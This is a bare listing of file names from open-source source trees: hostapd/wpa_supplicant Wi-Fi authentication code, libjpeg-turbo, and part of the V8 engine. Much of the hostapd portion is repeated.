wps\_module\_tests.c

wps\_registrar.c

wps\_upnp.c

wps\_upnp.h

wps\_upnp\_ap.c

wps\_upnp\_event.c

wps\_upnp\_i.h

wps\_upnp\_ssdp.c

wps\_upnp\_web.c

wps\_validate.c

wired.conf

wps-ap-nfc.py

Android.mk

est.c

Makefile

oma\_dm\_client.c

osu\_client.c

osu\_client.h

spp\_client.c

est-csrattrs.cnf

hs20.oid

openssl-root.cnf

openssl.cnf

hs20\_spp\_server.c

Makefile

spp\_server.c

spp\_server.h

add-free.php

add-mo.php

cert-enroll.php

config.php

est.php

free-remediation.php

free.php

redirect.php

remediation.php

signup.php

spp.php

users.php

MODULE\_LICENSE\_BSD\_LIKE

README

accounting.c

accounting.h

acs.c

acs.h

ap\_config.c

ap\_config.h

ap\_drv\_ops.c

ap\_drv\_ops.h

ap\_list.c

ap\_list.h

ap\_mlme.c

ap\_mlme.h

authsrv.c

authsrv.h

beacon.c

beacon.h

ctrl\_iface\_ap.c

ctrl\_iface\_ap.h

dfs.c

dfs.h

drv\_callbacks.c

eap\_user\_db.c

gas\_serv.c

gas\_serv.h

hostapd.c

hostapd.h

hs20.c

hs20.h

hw\_features.c

hw\_features.h

iapp.c

iapp.h

ieee802\_11.c

## ieee802\_11.h

ieee802\_11\_auth.c

ieee802\_11\_auth.h

ieee802\_11\_ht.c

ieee802\_11\_shared.c

ieee802\_11\_vht.c

ieee802\_1x.c

ieee802\_1x.h

Makefile

p2p\_hostapd.c

p2p\_hostapd.h

peerkey\_auth.c

pmksa\_cache\_auth.c

pmksa\_cache\_auth.h

preauth\_auth.c

preauth\_auth.h

sta\_info.c

sta\_info.h

tkip\_countermeasures.c

tkip\_countermeasures.h

utils.c

vlan\_init.c

vlan\_init.h

vlan\_util.c

vlan\_util.h

wmm.c

wmm.h

wnm\_ap.c

wnm\_ap.h

wpa\_auth.c

wpa\_auth.h

wpa\_auth\_ft.c

wpa\_auth\_glue.c

wpa\_auth\_glue.h

wpa\_auth\_i.h

wpa\_auth\_ie.c

wpa\_auth\_ie.h

wps\_hostapd.c

wps\_hostapd.h

common\_module\_tests.c

defs.h

eapol\_common.h

gas.c

gas.h

ieee802\_11\_common.c

ieee802\_11\_common.h

ieee802\_11\_defs.h

ieee802\_1x\_defs.h

Makefile

privsep\_commands.h

qca-vendor-attr.h

qca-vendor.h

sae.c

sae.h

tnc.h

version.h

wpa\_common.c

wpa\_common.h

wpa\_ctrl.c

wpa\_ctrl.h

wpa\_helpers.c

wpa\_helpers.h

.gitignore

aes-cbc.c

aes-ccm.c

aes-ctr.c

aes-eax.c

aes-encblock.c

aes-gcm.c

aes-internal-dec.c

aes-internal-enc.c

aes-internal.c

aes-omac1.c

aes-unwrap.c

aes-wrap.c

aes.h

aes\_i.h

aes\_wrap.h

crypto.h

crypto\_cryptoapi.c

crypto\_gnutls.c

crypto\_internal-cipher.c

crypto\_internal-modexp.c

crypto\_internal-rsa.c

crypto\_internal.c

crypto\_libtomcrypt.c

crypto\_none.c

crypto\_nss.c

crypto\_openssl.c

des-internal.c

des\_i.h

dh\_group5.c

dh\_group5.h

dh\_groups.c

dh\_groups.h

fips\_prf\_internal.c

fips\_prf\_openssl.c

Makefile

md4-internal.c

md5-internal.c

md5.c

md5.h

md5\_i.h

milenage.c

milenage.h

ms\_funcs.c

ms\_funcs.h

random.c

random.h

rc4.c

sha1-internal.c

sha1-pbkdf2.c

sha1-prf.c

sha1-tlsprf.c

sha1-tprf.c

sha1.c

sha1.h

sha1\_i.h

sha256-internal.c

sha256-prf.c

sha256-tlsprf.c

sha256.c

sha256.h

sha256\_i.h

tls.h

tls\_gnutls.c

tls\_internal.c

tls\_none.c

tls\_nss.c

tls\_openssl.c

tls\_schannel.c

.gitignore

android\_drv.h

driver.h

drivers.c

drivers.mak

drivers.mk

driver\_atheros.c

driver\_bsd.c

driver\_common.c

driver\_hostap.c

driver\_hostap.h

driver\_macsec\_qca.c

driver\_madwifi.c

driver\_ndis.c

driver\_ndis.h

driver\_ndis\_.c

driver\_nl80211.c

driver\_none.c

driver\_openbsd.c

driver\_privsep.c

driver\_roboswitch.c

driver\_test.c

driver\_wext.c

driver\_wext.h

driver\_wired.c

linux\_ioctl.c

linux\_ioctl.h

linux\_wext.h

Makefile

ndis\_events.c

netlink.c

netlink.h

nl80211\_copy.h

priv\_netlink.h

rfkill.c

rfkill.h

eapol\_auth\_dump.c

eapol\_auth\_sm.c

eapol\_auth\_sm.h

eapol\_auth\_sm\_i.h

Makefile

eapol\_supp\_sm.c

eapol\_supp\_sm.h

Makefile

chap.c

chap.h

eap\_common.c

eap\_common.h

eap\_defs.h

eap\_eke\_common.c

eap\_eke\_common.h

eap\_fast\_common.c

eap\_fast\_common.h

eap\_gpsk\_common.c

eap\_gpsk\_common.h

eap\_ikev2\_common.c

eap\_ikev2\_common.h

eap\_pax\_common.c

eap\_pax\_common.h

eap\_peap\_common.c

eap\_peap\_common.h

eap\_psk\_common.c

eap\_psk\_common.h

eap\_pwd\_common.c

eap\_pwd\_common.h

eap\_sake\_common.c

eap\_sake\_common.h

eap\_sim\_common.c

eap\_sim\_common.h

eap\_tlv\_common.h

eap\_ttls.h

eap\_wsc\_common.c

eap\_wsc\_common.h

ikev2\_common.c

ikev2\_common.h

Makefile

eap.c

eap.h

eap\_aka.c

eap\_config.h

eap\_eke.c

eap\_fast.c

eap\_fast\_pac.c

eap\_fast\_pac.h

eap\_gpsk.c

eap\_gtc.c

eap\_i.h

eap\_ikev2.c

eap\_leap.c

eap\_md5.c

eap\_methods.c

eap\_methods.h

eap\_mschapv2.c

eap\_otp.c

eap\_pax.c

eap\_peap.c

eap\_proxy.h

eap\_proxy\_dummy.c

eap\_proxy\_qmi.c

eap\_proxy\_qmi.h

eap\_psk.c

eap\_pwd.c

eap\_sake.c

eap\_sim.c

eap\_tls.c

eap\_tls\_common.c

eap\_tls\_common.h

eap\_tnc.c

eap\_ttls.c

eap\_vendor\_test.c

eap\_wsc.c

ikev2.c

ikev2.h

Makefile

mschapv2.c

mschapv2.h

tncc.c

tncc.h

eap.h

eap\_i.h

eap\_methods.h

eap\_server.c

eap\_server\_aka.c

eap\_server\_eke.c

eap\_server\_fast.c

eap\_server\_gpsk.c

eap\_server\_gtc.c

eap\_server\_identity.c

eap\_server\_ikev2.c

eap\_server\_md5.c

eap\_server\_methods.c

eap\_server\_mschapv2.c

eap\_server\_pax.c

eap\_server\_peap.c

eap\_server\_psk.c

eap\_server\_pwd.c

eap\_server\_sake.c

eap\_server\_sim.c

eap\_server\_tls.c

eap\_server\_tls\_common.c

eap\_server\_tnc.c

eap\_server\_ttls.c

eap\_server\_vendor\_test.c

eap\_server\_wsc.c

eap\_sim\_db.c

eap\_sim\_db.h

eap\_tls\_common.h

ikev2.c

ikev2.h

Makefile

tncs.c

tncs.h

l2\_packet.h

- l2\_packet\_freebsd.c
- l2\_packet\_linux.c
- l2\_packet\_ndis.c
- l2\_packet\_none.c
- l2\_packet\_pcap.c
- l2\_packet\_privsep.c
- l2\_packet\_winpcap.c

Makefile

lib.rules

Makefile

Makefile

p2p.c

p2p.h

p2p\_build.c

p2p\_dev\_disc.c

p2p\_go\_neg.c

p2p\_group.c

p2p\_i.h

p2p\_invitation.c

p2p\_parse.c

p2p\_pd.c

p2p\_sd.c

p2p\_utils.c

ieee802\_1x\_cp.c

ieee802\_1x\_cp.h

ieee802\_1x\_kay.c

ieee802\_1x\_kay.h

ieee802\_1x\_kay\_i.h

ieee802\_1x\_key.c

ieee802\_1x\_key.h

ieee802\_1x\_secy\_ops.c

ieee802\_1x\_secy\_ops.h

Makefile

.gitignore

Makefile

radius.c

radius.h

radius\_client.c

radius\_client.h

radius\_das.c

radius\_das.h

radius\_server.c

radius\_server.h

Makefile

peerkey.c

peerkey.h

pmksa\_cache.c

pmksa\_cache.h

preauth.c

preauth.h

tdls.c

wpa.c

wpa.h

wpa\_ft.c

wpa\_i.h

wpa\_ie.c

wpa\_ie.h

.gitignore

asn1.c

asn1.h

bignum.c

bignum.h

libtommath.c

Makefile

pkcs1.c

pkcs1.h

pkcs5.c

pkcs5.h

pkcs8.c

pkcs8.h

rsa.c

rsa.h

tlsv1\_client.c

tlsv1\_client.h

tlsv1\_client\_i.h

tlsv1\_client\_read.c

tlsv1\_client\_write.c

tlsv1\_common.c

tlsv1\_common.h

tlsv1\_cred.c

tlsv1\_cred.h

tlsv1\_record.c

tlsv1\_record.h

tlsv1\_server.c

tlsv1\_server.h

tlsv1\_server\_i.h

tlsv1\_server\_read.c

tlsv1\_server\_write.c

x509v3.c

x509v3.h

.gitignore

base64.c

base64.h

bitfield.c

bitfield.h

browser-android.c

browser-system.c

browser-wpadebug.c

browser.c

browser.h

build\_config.h

common.c

common.h

edit.c

edit.h

edit\_readline.c

edit\_simple.c

eloop.c

eloop.h

eloop\_win.c

ext\_password.c

ext\_password.h

ext\_password\_i.h

ext\_password\_test.c

http-utils.h

http\_curl.c

includes.h

ip\_addr.c

ip\_addr.h

list.h

Makefile

os.h

os\_internal.c

os\_none.c

os\_unix.c

os\_win32.c

pcsc\_funcs.c

pcsc\_funcs.h

platform.h

radiotap.c

radiotap.h

radiotap\_iter.h

state\_machine.h

trace.c

trace.h

utils\_module\_tests.c

uuid.c

uuid.h

wpabuf.c

wpabuf.h

wpa\_debug.c

wpa\_debug.h

xml-utils.c

xml-utils.h

xml\_libxml2.c

http.h

httpread.c

httpread.h

http\_client.c

http\_client.h

http\_server.c

http\_server.h

Makefile

ndef.c

upnp\_xml.c

upnp\_xml.h

wps.c

wps.h

wps\_attr\_build.c

wps\_attr\_parse.c

wps\_attr\_parse.h

wps\_attr\_process.c

wps\_common.c

wps\_defs.h

wps\_dev\_attr.c

wps\_dev\_attr.h

wps\_enrollee.c

wps\_er.c

wps\_er.h

wps\_er\_ssdp.c

wps\_i.h

wps\_module\_tests.c

wps\_registrar.c

wps\_upnp.c

wps\_upnp.h

wps\_upnp\_ap.c

wps\_upnp\_event.c

wps\_upnp\_i.h

wps\_upnp\_ssdp.c

wps\_upnp\_web.c

wps\_validate.c

.gitignore

android.config

Android.mk

ap.c

ap.h

autoscan.c

autoscan.h

autoscan\_exponential.c

autoscan\_periodic.c

bgscan.c

bgscan.h

bgscan\_learn.c

bgscan\_simple.c

blacklist.c

blacklist.h

bss.c

bss.h

ChangeLog

config.c

config.h

config\_file.c

config\_none.c

config\_ssid.h

config\_winreg.c

ctrl\_iface.c

ctrl\_iface.h

ctrl\_iface\_named\_pipe.c

ctrl\_iface\_udp.c

ctrl\_iface\_unix.c

.gitignore

dbus-wpa\_supplicant.conf

dbus\_common.c

dbus\_common.h

dbus\_common\_i.h

dbus\_dict\_helpers.c

dbus\_dict\_helpers.h

dbus\_new.c

dbus\_new.h

dbus\_new\_handlers.c

dbus\_new\_handlers.h

dbus\_new\_handlers\_p2p.c

dbus\_new\_handlers\_p2p.h

dbus\_new\_handlers\_wps.c

dbus\_new\_helpers.c

dbus\_new\_helpers.h

dbus\_new\_introspect.c

dbus\_old.c

dbus\_old.h

dbus\_old\_handlers.c

dbus\_old\_handlers.h

dbus\_old\_handlers\_wps.c

fi.epitest.hostap.WPASupplicant.service.in

fi.w1.wpa\_supplicant1.service.in

Makefile

defconfig

.gitignore

eapol\_test.sgml

Makefile

wpa\_background.sgml

wpa\_cli.sgml
wpa\_gui.sgml

wpa\_passphrase.sgml

wpa\_priv.sgml

wpa\_supplicant.conf.sgml

wpa\_supplicant.sgml

driver\_i.h

eapol\_test.c

eap\_proxy\_dummy.mk

eap\_proxy\_qmi.mk

eap\_register.c

events.c

60\_wpa\_supplicant

dbus-listen-preq.py

ieee8021x.conf

openCryptoki.conf

p2p\_connect.py

p2p\_disconnect.py

p2p\_find.py

p2p\_flush.py

p2p\_group\_add.py

p2p\_invite.py

p2p\_listen.py

p2p\_stop\_find.py

p2p-nfc.py

plaintext.conf

udhcpd-p2p.conf

wep.conf

wpa-psk-tkip.conf

wpa2-eap-ccmp.conf

wpas-dbus-new-getall.py

wpas-dbus-new-signals.py

wpas-dbus-new-wps.py

wpas-dbus-new.py

wpas-test.py

wps-ap-cli

wps-nfc.py

gas\_query.c

gas\_query.h

hs20\_supplicant.c

hs20\_supplicant.h

ibss\_rsn.c

ibss\_rsn.h

interworking.c

interworking.h

main.c

main\_none.c

main\_winmain.c

main\_winsvc.c

Makefile

nfc\_pw\_token.c

nmake.mak

notify.c

notify.h

offchannel.c

offchannel.h

p2p\_supplicant.c

p2p\_supplicant.h

preauth\_test.c

README

README-HS20

README-P2P

README-WPS

scan.c

scan.h

sme.c

sme.h

accounting.c

accounting.h

acs.c

acs.h

ap\_config.c

ap\_config.h

ap\_drv\_ops.c

ap\_drv\_ops.h

ap\_list.c

ap\_list.h

ap\_mlme.c

ap\_mlme.h

authsrv.c

authsrv.h

beacon.c

beacon.h

ctrl\_iface\_ap.c

ctrl\_iface\_ap.h

dfs.c

dfs.h

drv\_callbacks.c

eap\_user\_db.c

gas\_serv.c

gas\_serv.h

hostapd.c

hostapd.h

hs20.c

hs20.h

hw\_features.c

hw\_features.h

iapp.c

iapp.h

ieee802\_11.c

ieee802\_11.h

ieee802\_11\_auth.c

ieee802\_11\_auth.h

ieee802\_11\_ht.c

ieee802\_11\_shared.c

ieee802\_11\_vht.c

ieee802\_1x.c

ieee802\_1x.h

Makefile

p2p\_hostapd.c

p2p\_hostapd.h

peerkey\_auth.c

pmksa\_cache\_auth.c

pmksa\_cache\_auth.h

preauth\_auth.c

preauth\_auth.h

sta\_info.c

sta\_info.h

tkip\_countermeasures.c

tkip\_countermeasures.h

utils.c

vlan\_init.c

vlan\_init.h

vlan\_util.c

vlan\_util.h

wmm.c

wmm.h

wnm\_ap.c

wnm\_ap.h

wpa\_auth.c

wpa\_auth.h

wpa\_auth\_ft.c

wpa\_auth\_glue.c

wpa\_auth\_glue.h

wpa\_auth\_i.h

wpa\_auth\_ie.c

wpa\_auth\_ie.h

wps\_hostapd.c

wps\_hostapd.h

common\_module\_tests.c

defs.h

eapol\_common.h

gas.c

gas.h

ieee802\_11\_common.c

ieee802\_11\_common.h

ieee802\_11\_defs.h

ieee802\_1x\_defs.h

Makefile

privsep\_commands.h

qca-vendor-attr.h

qca-vendor.h

sae.c

sae.h

tnc.h

version.h

wpa\_common.c

wpa\_common.h

wpa\_ctrl.c

wpa\_ctrl.h

wpa\_helpers.c

wpa\_helpers.h

.gitignore

aes-cbc.c

aes-ccm.c

aes-ctr.c

aes-eax.c

aes-encblock.c

aes-gcm.c

aes-internal-dec.c

aes-internal-enc.c

aes-internal.c

aes-omac1.c

aes-unwrap.c

aes-wrap.c

aes.h

aes\_i.h

aes\_wrap.h

crypto.h

crypto\_cryptoapi.c

crypto\_gnutls.c

crypto\_internal-cipher.c

crypto\_internal-modexp.c

crypto\_internal-rsa.c

crypto\_internal.c

crypto\_libtomcrypt.c

crypto\_none.c

crypto\_nss.c

crypto\_openssl.c

des-internal.c

des\_i.h

dh\_group5.c

dh\_group5.h

dh\_groups.c

dh\_groups.h

fips\_prf\_internal.c

fips\_prf\_openssl.c

Makefile

md4-internal.c

md5-internal.c

md5.c

md5.h

md5\_i.h

milenage.c

milenage.h

ms\_funcs.c

ms\_funcs.h

random.c

random.h

rc4.c

sha1-internal.c

sha1-pbkdf2.c

sha1-prf.c

sha1-tlsprf.c

sha1-tprf.c

sha1.c

sha1.h

sha1\_i.h

sha256-internal.c

sha256-prf.c

sha256-tlsprf.c

sha256.c

sha256.h

sha256\_i.h

tls.h

tls\_gnutls.c

tls\_internal.c

tls\_none.c

tls\_nss.c

tls\_openssl.c

tls\_schannel.c

.gitignore

android\_drv.h

driver.h

drivers.c

drivers.mak

drivers.mk

driver\_atheros.c

driver\_bsd.c

driver\_common.c

driver\_hostap.c

driver\_hostap.h

driver\_macsec\_qca.c

driver\_madwifi.c

driver\_ndis.c

driver\_ndis.h

driver\_ndis\_.c

driver\_nl80211.c

driver\_none.c

driver\_openbsd.c

driver\_privsep.c

driver\_roboswitch.c

driver\_test.c

driver\_wext.c

driver\_wext.h

driver\_wired.c

linux\_ioctl.c

linux\_ioctl.h

linux\_wext.h

Makefile

ndis\_events.c

netlink.c

netlink.h

nl80211\_copy.h

priv\_netlink.h

rfkill.c

rfkill.h

eapol\_auth\_dump.c

eapol\_auth\_sm.c

eapol\_auth\_sm.h

eapol\_auth\_sm\_i.h

Makefile

eapol\_supp\_sm.c

eapol\_supp\_sm.h

Makefile

chap.c

chap.h

eap\_common.c

eap\_common.h

eap\_defs.h

eap\_eke\_common.c

eap\_eke\_common.h

eap\_fast\_common.c

eap\_fast\_common.h

eap\_gpsk\_common.c

eap\_gpsk\_common.h

eap\_ikev2\_common.c

eap\_ikev2\_common.h

eap\_pax\_common.c

eap\_pax\_common.h

eap\_peap\_common.c

eap\_peap\_common.h

eap\_psk\_common.c

eap\_psk\_common.h

eap\_pwd\_common.c

eap\_pwd\_common.h

eap\_sake\_common.c

eap\_sake\_common.h

eap\_sim\_common.c

eap\_sim\_common.h

eap\_tlv\_common.h

eap\_ttls.h

eap\_wsc\_common.c

eap\_wsc\_common.h

ikev2\_common.c

ikev2\_common.h

Makefile

eap.c

eap.h

eap\_aka.c

eap\_config.h

eap\_eke.c

eap\_fast.c

eap\_fast\_pac.c

eap\_fast\_pac.h

eap\_gpsk.c

eap\_gtc.c

eap\_i.h

eap\_ikev2.c

eap\_leap.c

eap\_md5.c

eap\_methods.c

eap\_methods.h

eap\_mschapv2.c

eap\_otp.c

eap\_pax.c

eap\_peap.c

eap\_proxy.h

eap\_proxy\_dummy.c

eap\_proxy\_qmi.c

eap\_proxy\_qmi.h

eap\_psk.c

eap\_pwd.c

eap\_sake.c

eap\_sim.c

eap\_tls.c

eap\_tls\_common.c

eap\_tls\_common.h

eap\_tnc.c

eap\_ttls.c

eap\_vendor\_test.c

eap\_wsc.c

ikev2.c

ikev2.h

Makefile

mschapv2.c

mschapv2.h

tncc.c

tncc.h

eap.h

eap\_i.h

eap\_methods.h

eap\_server.c

eap\_server\_aka.c

eap\_server\_eke.c

eap\_server\_fast.c

eap\_server\_gpsk.c

eap\_server\_gtc.c

eap\_server\_identity.c

eap\_server\_ikev2.c

eap\_server\_md5.c

eap\_server\_methods.c

eap\_server\_mschapv2.c

eap\_server\_pax.c

eap\_server\_peap.c

eap\_server\_psk.c

eap\_server\_pwd.c

eap\_server\_sake.c

eap\_server\_sim.c

eap\_server\_tls.c

eap\_server\_tls\_common.c

eap\_server\_tnc.c

eap\_server\_ttls.c

eap\_server\_vendor\_test.c

eap\_server\_wsc.c

eap\_sim\_db.c

eap\_sim\_db.h

eap\_tls\_common.h

ikev2.c

ikev2.h

Makefile

tncs.c

tncs.h

l2\_packet.h

l2\_packet\_freebsd.c

- l2\_packet\_linux.c
- l2\_packet\_ndis.c
- l2\_packet\_none.c
- l2\_packet\_pcap.c
- l2\_packet\_privsep.c
- l2\_packet\_winpcap.c

Makefile

lib.rules

Makefile

Makefile

p2p.c

p2p.h

p2p\_build.c

p2p\_dev\_disc.c

p2p\_go\_neg.c

p2p\_group.c

p2p\_i.h

p2p\_invitation.c

p2p\_parse.c

p2p\_pd.c

p2p\_sd.c

p2p\_utils.c

ieee802\_1x\_cp.c

ieee802\_1x\_cp.h

ieee802\_1x\_kay.c

ieee802\_1x\_kay.h

ieee802\_1x\_kay\_i.h

ieee802\_1x\_key.c

ieee802\_1x\_key.h

ieee802\_1x\_secy\_ops.c

ieee802\_1x\_secy\_ops.h

Makefile

.gitignore

Makefile

radius.c

radius.h

radius\_client.c

radius\_client.h

radius\_das.c

radius\_das.h

radius\_server.c

radius\_server.h

Makefile

peerkey.c

peerkey.h

pmksa\_cache.c

pmksa\_cache.h

preauth.c

preauth.h

tdls.c

wpa.c

wpa.h

wpa\_ft.c

wpa\_i.h

wpa\_ie.c

wpa\_ie.h

.gitignore

asn1.c

asn1.h

bignum.c

bignum.h

libtommath.c

Makefile

pkcs1.c

pkcs1.h

pkcs5.c

pkcs5.h

pkcs8.c

pkcs8.h

rsa.c

rsa.h

tlsv1\_client.c

tlsv1\_client.h

tlsv1\_client\_i.h

tlsv1\_client\_read.c

tlsv1\_client\_write.c

tlsv1\_common.c

tlsv1\_common.h

tlsv1\_cred.c

tlsv1\_cred.h

tlsv1\_record.c

tlsv1\_record.h

tlsv1\_server.c

tlsv1\_server.h

tlsv1\_server\_i.h

tlsv1\_server\_read.c

tlsv1\_server\_write.c

x509v3.c

x509v3.h

.gitignore

base64.c

base64.h

bitfield.c

bitfield.h

browser-android.c

browser-system.c

browser-wpadebug.c

browser.c

browser.h

build\_config.h

common.c

common.h

edit.c

edit.h

edit\_readline.c

edit\_simple.c

eloop.c

eloop.h

eloop\_win.c

ext\_password.c

ext\_password.h

ext\_password\_i.h

ext\_password\_test.c

http-utils.h

http\_curl.c

includes.h

ip\_addr.c

ip\_addr.h

list.h

Makefile

os.h

os\_internal.c

os\_none.c

os\_unix.c

os\_win32.c

pcsc\_funcs.c

pcsc\_funcs.h

platform.h

radiotap.c

radiotap.h

radiotap\_iter.h

state\_machine.h

trace.c

trace.h

utils\_module\_tests.c

uuid.c

uuid.h

wpabuf.c

wpabuf.h

wpa\_debug.c

wpa\_debug.h

xml-utils.c

xml-utils.h

xml\_libxml2.c

http.h

httpread.c

httpread.h

http\_client.c

http\_client.h

http\_server.c

http\_server.h

Makefile

ndef.c

upnp\_xml.c

upnp\_xml.h

wps.c

wps.h

wps\_attr\_build.c

wps\_attr\_parse.c

wps\_attr\_parse.h

wps\_attr\_process.c

wps\_common.c

wps\_defs.h

wps\_dev\_attr.c

wps\_dev\_attr.h

wps\_enrollee.c

wps\_er.c

wps\_er.h

wps\_er\_ssdp.c

wps\_i.h

wps\_module\_tests.c

wps\_registrar.c

wps\_upnp.c

wps\_upnp.h

wps\_upnp\_ap.c

wps\_upnp\_event.c

wps\_upnp\_i.h

wps\_upnp\_ssdp.c

wps\_upnp\_web.c

wps\_validate.c

wpa\_supplicant-nl80211.service.arg.in

wpa\_supplicant-wired.service.arg.in

wpa\_supplicant.service.arg.in

wpa\_supplicant.service.in

link\_test.c

test\_eap\_sim\_common.c

test\_wpa.c

log2pcap.py

wifi\_display.c

wifi\_display.h

win\_if\_list.c

wnm\_sta.c

wnm\_sta.h

wpas\_glue.c

wpas\_glue.h

wpas\_kay.c

wpas\_kay.h

wpas\_module\_tests.c

wpa\_cli.c

.gitignore

addinterface.cpp

addinterface.h

eventhistory.cpp

eventhistory.h

eventhistory.ui

Makefile

README

icons.qrc

icons\_png.qrc

.gitignore

wpa\_gui\_de.ts

main.cpp

networkconfig.cpp

networkconfig.h

networkconfig.ui

peers.cpp

peers.h

peers.ui

scanresults.cpp

scanresults.h

scanresults.ui

signalbar.cpp

signalbar.h

stringquery.cpp

stringquery.h

userdatarequest.cpp

userdatarequest.h

userdatarequest.ui

wpagui.cpp

wpagui.h

wpagui.ui

wpamsg.h

wpa\_gui.desktop

wpa\_gui.pro

wpa\_passphrase.c

wpa\_priv.c

wpa\_supplicant.c

wpa\_supplicant.conf

wpa\_supplicant\_conf.mk

wpa\_supplicant\_i.h

wpa\_supplicant\_template.conf

wps\_supplicant.c

wps\_supplicant.h

acinclude.m4

aclocal.m4

bmp.c

bmp.h

cderror.h

cdjpeg.c

cdjpeg.h

cjpeg.1

cjpeg.c

md5cmp.cmake

testclean.cmake

compile

config.guess

config.h.in

config.sub

configure

configure.ac

depcomp

djpeg.1

djpeg.c

installdox

jquery.js

search.js

doxygen.config

example.c

install-sh

jaricom.c

package-list

Makefile.am

Makefile.in

TJ.java

TJCompressor.java

TJCustomFilter.java

TJDecompressor.java

TJLoader.java.in

TJLoader.java.tmpl

TJScalingFactor.java

TJTransform.java

TJTransformer.java

org\_libjpegturbo\_turbojpeg\_TJ.h

org\_libjpegturbo\_turbojpeg\_TJCompressor.h

org\_libjpegturbo\_turbojpeg\_TJDecompressor.h

org\_libjpegturbo\_turbojpeg\_TJTransformer.h

README

TJBench.java

TJExample.java

TJUnitTest.java

jcapimin.c

jcapistd.c

jcarith.c

jccoefct.c

jccolext.c

jccolor.c

jcdctmgr.c

jchuff.c

jchuff.h

jcinit.c

jcmainct.c

jcmarker.c

jcmaster.c

jcomapi.c

jconfig.h.in

jcparam.c

jcphuff.c

jcprepct.c

jcsample.c

jcstest.c

jctrans.c

jdapimin.c

jdapistd.c

jdarith.c

jdatadst-tj.c

jdatadst.c

jdatasrc-tj.c

jdatasrc.c

jdcoefct.c

jdcolext.c

jdcolor.c

jdct.h

jddctmgr.c

jdhuff.c

jdhuff.h

jdinput.c

jdmainct.c

jdmarker.c

jdmaster.c

jdmerge.c

jdmrgext.c

jdphuff.c

jdpostct.c

jdsample.c

jdtrans.c

jerror.c

jerror.h

jfdctflt.c

jfdctfst.c

jfdctint.c

jidctflt.c

jidctfst.c

jidctint.c

jidctred.c

jinclude.h

jmemmgr.c

jmemnobs.c

jmemsys.h

jmorecfg.h

jpegcomp.h

jpegint.h

jpeglib.h

jpegtran.1

jpegtran.c

jquant1.c

jquant2.c

jsimd.h

jsimddct.h

jsimd\_none.c

jutils.c

jversion.h

libjpeg.map.in

Makefile.am

Makefile.in

Makefile.am

Makefile.in

md5.c

md5.h

md5cmp.c

md5hl.c

missing

rdbmp.c

rdcolmap.c

rdgif.c

rdjpgcom.1

rdjpgcom.c

rdppm.c

rdrle.c

rdswitch.c

rdtarga.c

README

deb-control.tmpl

Description.plist.in

Info.plist.in

libjpeg-turbo.nsi.in

libjpeg-turbo.spec.in

makecygwinpkg.in

makedpkg.in

makemacpkg.in

uninstall.in

jcclrmmx.asm

jcclrss2-64.asm

jcclrss2.asm

jccolmmx.asm

jccolss2-64.asm

jccolss2.asm

jcgrammx.asm

jcgrass2-64.asm

jcgrass2.asm

jcgrymmx.asm

jcgryss2-64.asm

jcgryss2.asm

jcolsamp.inc

jcqnt3dn.asm

jcqntmmx.asm

jcqnts2f-64.asm

jcqnts2f.asm

jcqnts2i-64.asm

jcqnts2i.asm

jcqntsse.asm

jcsammmx.asm

jcsamss2-64.asm

jcsamss2.asm

jdclrmmx.asm

jdclrss2-64.asm

jdclrss2.asm

jdcolmmx.asm

jdcolss2-64.asm

jdcolss2.asm

jdct.inc

jdmermmx.asm

jdmerss2-64.asm

jdmerss2.asm

jdmrgmmx.asm

jdmrgss2-64.asm

jdmrgss2.asm

jdsammmx.asm

jdsamss2-64.asm

jdsamss2.asm

jf3dnflt.asm

jfmmxfst.asm

jfmmxint.asm

jfss2fst-64.asm

jfss2fst.asm

jfss2int-64.asm

jfss2int.asm

jfsseflt-64.asm

jfsseflt.asm

ji3dnflt.asm

jimmxfst.asm

jimmxint.asm

jimmxred.asm

jiss2flt-64.asm

jiss2flt.asm

jiss2fst-64.asm

jiss2fst.asm

jiss2int-64.asm

jiss2int.asm

jiss2red-64.asm

jiss2red.asm

jisseflt.asm

jsimd.h

jsimdcfg.inc.h

jsimdcpu.asm

jsimdext.inc

jsimd\_arm.c

jsimd\_arm\_neon.S

jsimd\_i386.c

jsimd\_x86\_64.c

Makefile.am

Makefile.in

testorig.ppm

tjbench.c

tjbenchtest.in

tjbenchtest.java.in

tjexampletest.in

tjunittest.c

tjutil.c

tjutil.h

transupp.c

transupp.h

turbojpeg-jni.c

turbojpeg-mapfile

turbojpeg-mapfile.jni

turbojpeg.c

turbojpeg.h

config.h.in

jconfig.h.in

jpeg62-memsrcdst.def

jpeg62.def

jpeg7-memsrcdst.def

jpeg7.def

jpeg8.def

jsimdcfg.inc

wrbmp.c

wrgif.c

wrjpgcom.1

wrjpgcom.c

wrppm.c

wrrle.c

wrtarga.c

.gitignore

AUTHORS

base.js

crypto.js

deltablue.js

earley-boyer.js

navier-stokes.js

raytrace.js

regexp.js

richards.js

run.js

splay-tree.js

v.js

splay.js

all.gyp

android.gypi

common.gypi

gyp\_v8

standalone.gypi

ChangeLog

DEPS

v8-debug.h

v8-preparser.h

v8-profiler.h

v8-testing.h
v8.h

v8stdint.h

LICENSE

LICENSE.strongtalk

LICENSE.v8

LICENSE.valgrind

Makefile

Makefile.android

OWNERS

preparser-process.cc

preparser.gyp

SConscript

PRESUBMIT.py

count-hosts.js

lineprocessor.cc

process.cc

samples.gyp

SConscript

shell.cc

**SConstruct** 

accessors.cc

accessors.h

allocation-inl.h

allocation.cc

allocation.h

api.cc

api.h

apinatives.js

apiutils.h

arguments.h

assembler-arm-inl.h

assembler-arm.cc

assembler-arm.h

builtins-arm.cc

code-stubs-arm.cc

code-stubs-arm.h

codegen-arm.cc

codegen-arm.h

constants-arm.cc

constants-arm.h

cpu-arm.cc

debug-arm.cc

deoptimizer-arm.cc

disasm-arm.cc

frames-arm.cc

frames-arm.h

full-codegen-arm.cc

ic-arm.cc

lithium-arm.cc

lithium-arm.h

lithium-codegen-arm.cc

lithium-codegen-arm.h

lithium-gap-resolver-arm.cc

lithium-gap-resolver-arm.h

macro-assembler-arm.cc

macro-assembler-arm.h

regexp-macro-assembler-arm.cc

regexp-macro-assembler-arm.h

simulator-arm.cc

simulator-arm.h

stub-cache-arm.cc

array.js

assembler.cc

assembler.h

ast.cc

ast.h

atomicops.h

atomicops\_internals\_arm\_gcc.h

atomicops\_internals\_mips\_gcc.h

atomicops\_internals\_x86\_gcc.cc

atomicops\_internals\_x86\_gcc.h

atomicops\_internals\_x86\_macosx.h

atomicops\_internals\_x86\_msvc.h

bignum-dtoa.cc

bignum-dtoa.h

bignum.cc

bignum.h

bootstrapper.cc

bootstrapper.h

builtins.cc

builtins.h

bytecodes-irregexp.h

cached-powers.cc

cached-powers.h

char-predicates-inl.h

char-predicates.h

checks.cc

checks.h

circular-queue-inl.h

circular-queue.cc

